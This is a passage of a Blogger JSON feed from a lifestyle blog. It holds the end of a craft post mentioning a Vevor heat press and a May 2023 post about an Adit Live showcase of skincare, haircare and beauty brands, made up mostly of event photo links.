\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Vevor sells for $141.99 on Amazon.\u0026nbsp; If you like to start creating awesome designs.\u0026nbsp; Check out this YouTube video for step by step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E   "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8940100673871446077\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8940100673871446077","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8940100673871446077"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/06\/easy-craft-ideas.html","title":"Easy Craft Ideas"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/s72-w640-h480-c\/heatP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-146256154926408482"},"published":{"$t":"2023-05-29T18:43:00.000-04:00"},"updated":{"$t":"2023-05-29T18:43:54.568-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adit Live Event Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair care"}],"title":{"type":"text","$t":"Adit Live Showcase Brands For Self-Care Needs"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOn May 24th to 25th of 2023, Adit Live showcased companies from skincare, haircare, and beauty brands. The brands offered their everyday self-care needs.\u0026nbsp; It's always important to give yourself self-care.\u0026nbsp; If you don’t take of yourself nobody will.\u0026nbsp; The first thing people notice is your face.\u0026nbsp; We don't want to look abandoned.\u0026nbsp; Take the time to pamper and do self-care.\u0026nbsp; First impressions do matter.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESome of the brands you may know and others not.\u0026nbsp; You may have seen some of their products in stores.\u0026nbsp; l wanted to share their products with you.\u0026nbsp; It was great to meet the brand owners in person!\u0026nbsp; They shared insightful information about their products.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWithout no further a do!\u0026nbsp; Check out the brands that attended Adit Live below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s4000\/20230525_115549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/w640-h480\/20230525_115549.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/s4000\/20230525_115858.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih8gVO-rmEIKlrEDZEi5cyJtNDMWULdOdt1p1nD0wUC2pJpwI3D5DXHb4cu17CuAXef8y90-W8jjwWKWqDl3LnusX_WTiCSOqh99A4htlP6rRsj3TAqySqDaw3Iu0zdhd8B_xr9AQozQrPFyaeRZUoF4sTFdR7tz52Bv2sTxpMkuUHi9IO03M1lO4T\/w480-h640\/20230525_115858.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/s4000\/20230525_115908.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg__nPPgP9NeWl_89hl00wVzFLOww2J6ANupmSrtINnxlIZiNv5qHQawHow-cWgOYVnfHCjLKvDa9NMrA_7v9BtZigcVEUVsGUp11vkn3CkeujPeco-8INHmpgm-lizMP8l_NJWvwfCYvKV5kEhN7NAJl2yIEN8c32X8U2WaNWwkiVbmoDaPf9EvWx1\/w640-h480\/20230525_115908.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/s4000\/20230525_115918.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTGjVF9cvaZz8c_bdkuWlGg5Szv9vvC4268_oDj7Kl3C36wHT4pZQOTgR5X7AurC3Mx3jW6nAunXofs0QBwSMi8VhnjmEmFtust3Es8aJZqC4WRfO2gZl1LmJw2QZ7QNZh-4EALQCOylbWd-Nx1LCwgtO4EkjXm3HPvLTYFbW3E1u5rBk5zvMoenR\/w640-h480\/20230525_115918.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/s4000\/20230525_120553.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilPPEf4eVP6Vvvt9aZR0U5sjoc8LusUYb19S-VscWJ87hlIRJzWf3aewXPiyldzfaW1Yaf3GvfSMoUkFdxkikHu8ancJ8WMAmu5Mm2wxCoawDQ3I1Wz_g3AgpZ8Oab97FCZgTE4RS8-CE-JVc81DoJ8kubqMlRQkXPGD9iCMwhE-DeoQ9rDSfzo4ct\/w640-h480\/20230525_120553.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/s4000\/20230525_121223.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSGLOOVr2ey_FJ7PROgnRDqO30zBfd_mDg0_fvlR_izz44xAR4GYbjBrLvbpBgsOA9gZ-G3rLfcqvIvxWQv11s9BSMzVYttJP5GzgIO1_GjgZ4Cufrv_nYbBGs5GIjwPsZojkIUnVKkNiqH5KctafoIzIyoAM-6pjYV6Pd_4osNScYc8TdlVzySBZ\/w640-h480\/20230525_121223.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/s4000\/20230525_121228.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDbz_kR2bYgG3JklbfZRrRPl0zPKJoanJ-fM3n3_9x2tdbUGtl9c2O-L7ULPZDvrkzAb6Lxgz1RFEHQ_Ue9deNhWM7LDT2OA_SJDTv-Zv5dMajdJkObKoMMtdXuJUUoa3Ym2lWpn6QelOLUM4LK7vHhksO8SetXMQQ0nK2QqsT7Hna_ZvASILhle5\/w640-h480\/20230525_121228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/s4000\/20230525_122155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-vuifNFmJOwHlI4Htc63Mamu7qUk3QkOEO3OPtruqih9P4I_CvzTgfV4Ger_oNtUAXwbQ1QiAU_Y4LKIwYLRGRUd_2Q34yC93JCUh5WQ0O7OBJ9YEZ6_V7GnLWje4zsvXGC_gApmi5D_EdXje8v_fLiCNiw8bvoHANf0L7g5I8K3KFJMIYyVN-63n\/w640-h480\/20230525_122155.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/s4000\/20230525_122200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaneA0clxhOhXubZH-Uh6yvFMm0T9AYCNEu8c9YecPgMdnXZIrXBDx2KWoQgajdFgO0x1taEEyhlRybXzGofblN7hLP5MuBewi70yjxs8t0j4Th38SQRUt-S9PzgPjw3O-QZgVMmMgf6QkFuTbS-vDc2zhynuSQYQJhY_Sz-UInC5igil5V_VfKCDT\/w640-h480\/20230525_122200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/s4000\/20230525_122204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcIYZAJVoj-d7PtyObrvt6_7bcfWTSG_QnAhPIliU2k78BjMVrMFXk8TkRd9mMimxi0p3wtnlPxbsi6BJ95cRhKdMOq5lMX1nnE4H7IIZVYgxzpezjEBGR0qeEAbGLPXzgOUwYrz5gH5eLQWFuxXangmyItItrc_uB4KXB3Wm9SSIJZk7F6ynepszb\/w640-h480\/20230525_122204.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/s4000\/20230525_122207.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuQATI88gMYgbsfCF4Jd7grqpwd4w3ps7EZm8B_uHrafjzo83iCu137cK3Q7e48WAhIz2F7bhyqAnmJ-0zcbriuqF7Xj1pFCE8VV7aKvIHty0xAvDJsWRWe0dZcGOt6bFUZamBkWlY3s10-6HsU9Y3cODVM3UIn5XUXMoThvt6nUc2-FrBFDdtxS1P\/w640-h480\/20230525_122207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/s4000\/20230525_122214.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLIBcz5kV5Tr1w7vI0bpLYPSf0rE6xKjQ5bCfEEln-gLD3OC5RkQHwlPlYTy1aVqWlDaxSxhvz3SEpBi4whW_5_6QUaTEd-luL7OcL84c_nczIWTA9R4lE_8UOmqXLeooF6REg7jkntsR0Vx4P6uHqiJkC2Q2mDFy9_x_Ski_FCXNDrECNdLL8uMhQ\/w640-h480\/20230525_122214.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/s4000\/20230525_122408.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOnASD6QEMx8EU8EC3XNNSgxMlG5CEyXCigMSKxGw1wDYaZP_P5xvlXmg6eU02AA_mhydQrulDU5C3upnGJLEI2QX180GUHSNUNuCzmFxAUpN9I7fPE3glSKg6qJHJLya8VjG0tlqEEJspKmdpatrXJbritT4X7gEUaK_qE3y4hgyvpVmqr7uh2WdY\/w640-h480\/20230525_122408.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/s4000\/20230525_122415.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqlhPi8bO8FeDZhXo2BG4if30scbzUR4Y38dD1UPLzVTzdyOE3g1XR1vqz6RWwzUA9a9dp8n1bYMbbZ5JXRZYxI3WTqdvZP4cMa6Yjs9RvkyxS_bkUjw5wCTKL1K9KtqAn3j91h1qx7K3x3u3w5-hb99-fWRC1yPHiTjJNb-MP9n1oej1NaGCKzPk4\/w640-h480\/20230525_122415.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/s4000\/20230525_122425.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOQJXRv8lQ67AARo2vXtAkIECdNEnbCHXU3t4xpZ1Jt37rVCB0pSQYk72Zf0uEUxtrz_ux1Xf2M5Gqqdhg7IZZ-ZgqLxG4FvJdY01SiC_Gx4xLzmtL5H_t_YgEbOLlCWWFP5EGfynDA5l1KUvCsgRPefB_xYbbZz-SxNpsBbZUVhK0nQO_5YnaYjv4\/w640-h480\/20230525_122425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/s1080\/IMG_20230525_155357_305.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM1CiGef9nSLKnBU9lohZVyBdmwk7hOMBaTPJdsYwy7dqqrmInOEszFHVa14SkpmYbgdVop9JWz3JZMv4bp9ZtC7PeyBJRzVZosrQt3MHeEto1vJu-5Gx64IVHCQLafM15cAM0_GW0p4IDBJ85wBpBbzhLw2OIVnTpTJez1pBDOVYQ_1qZgeWg2dyb\/w640-h640\/IMG_20230525_155357_305.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/s1080\/IMG_20230525_155357_438.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xd0GWSW5Z75mPf0A9z3Hn39VXS2zfhTk4IMVZrN9VK2iSF2YtASsXPFkWk9auQC_j-HWXQtBfU8-I9X4-tVUWnUDa6GD0vSIZd97Ice_KZGb1vfVt6DJxLq_OoSLLOk3DHGFm8HkO0O2Lb_xRYCZ4YKCVgBevwhldQTSVDIaRBC3O0t6sJN6EpFe\/w640-h640\/IMG_20230525_155357_438.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/s1080\/IMG_20230525_155357_487.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOVuwDleTkAv_jsCeDJp8bnK9TZWWnAf4ZF_IE-z5MjBRjrpjBOSDsRaRxK0UxKtpeM_hl6XFdDP2QTZq3AGgL_rueRmEzyvJneuW7-TchChiBYi06gHz2Pr8OjQt6JYiBRpXjiCAGtZHwRKu7R6ZVtZXIyv96s9CF5ZyheBUe837ShUWvsxHSgzNk\/w640-h640\/IMG_20230525_155357_487.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/s1080\/IMG_20230525_155357_562.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrvjVDEwtMiBRFaXu6-1nnUnqUG81vMgXK9Dse7U7EwVFyPkt61aTb2YjwpiLyMCqGVmrZcr3VS7CQAvUZdHfwc-9Se7w6TraAEauxaZPZYdjMG1ZyStTSEL3xRdt3jnD8UvLrVBD0csh2BoG0sp_pqg9SZT_F9DdRemqel5n8lep1pPs4p3q-D4V\/w640-h640\/IMG_20230525_155357_562.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/s1080\/IMG_20230525_155357_600.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" 